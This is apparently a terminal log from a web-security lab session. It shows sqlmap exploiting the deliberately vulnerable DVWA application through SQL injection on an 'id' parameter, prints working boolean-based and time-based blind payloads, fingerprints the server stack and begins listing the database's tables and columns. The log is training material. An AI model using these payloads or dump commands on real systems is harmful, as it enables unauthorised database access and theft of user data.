 └─$ sqlmap -r blind_low.txt -D dvwa --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:45:54 /2025-11-07/
[13:45:54] [INFO] parsing HTTP request from 'blind_low.txt'
[13:45:55] [INFO] resuming back-end DBMS 'mysql'
[13:45:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6609=6609 AND 'frIu'='frIu&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8452 FROM (SELECT(SLEEP(5)))nAYt) AND 'NJbO'='NJbO&Submit=Submit
---
[13:45:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:45:55] [INFO] fetching tables for database: 'dvwa'
[13:45:55] [INFO] fetching number of tables for database 'dvwa'
[13:45:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:45:55] [INFO] retrieved: 2
[13:45:55] [INFO] retrieved: guestbook
[13:45:55] [INFO] retrieved: users
[13:45:56] [INFO] fetching columns for table 'users' in database 'dvwa'
[13:45:56] [INFO] retrieved: 8